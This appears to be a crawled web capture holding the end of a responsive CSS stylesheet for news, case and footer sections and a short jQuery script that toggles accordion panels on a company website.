	.case .case-box-out .case-box-out-name a{ line-height: 35px; height: 35px; overflow: hidden; text-overflow: ellipsis;white-space:nowrap;}
	.news{ padding: 20px 0;}
	.news .news-box-li .news-box-li-riht{ width: 66%;}
	.news .news-box-li .news-box-li-riht .news-box-li-right-title{ line-height: 30px; height: 30px; overflow: hidden; text-overflow: ellipsis;white-space:nowrap;}
	.news .news-box-li .news-box-li-riht .news-box-li-right-desc a{ line-height: 20px; height: 40px; overflow: hidden; text-overflow: ellipsis; -webkit-line-clamp:2; word-break: break-all;}
	.news .news-box-li .news-box-li-riht .news-box-li-right-desc {line-height: 20px; height: 40px; overflow: hidden; text-overflow: ellipsis; -webkit-line-clamp:2; word-break: break-all;}
	.news .news-box-li{ margin-bottom: 15px;}
	.news .news-more a{ font-size: 14px;}
	.news .news-more { margin-bottom: 20px;}
	.footer{ margin-top: 25px; padding: 20px 0 0 0;}
	.footer .footer-bottom{ border-top: 0 solid #ffffff; padding: 10px 0; font-size: 12px;}
	.footer .footer-bottom a{ font-size: 12px;}
}
@media only screen and  (max-width: 375px) {
	.menuBtn{ margin-top: 10px;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.czwenjian.com/template/default/js/main.js
body_size: 415
content:
$(function(){
	$('.area .areaFather h6,.area .areaFather h4').click(function(event) {
        $(this).parent().find('.pBox').stop().slideToggle();
        $(this).toggleClass('s');
        $('.area .areaFather h6').not($(this)).parent().find('.pBox').stop().slideUp();
        $('.area .areaFather h6').not($(this)).removeClass('s');
		$('.area .areaFather h4').not($(this)).removeClass('s');
    });

})
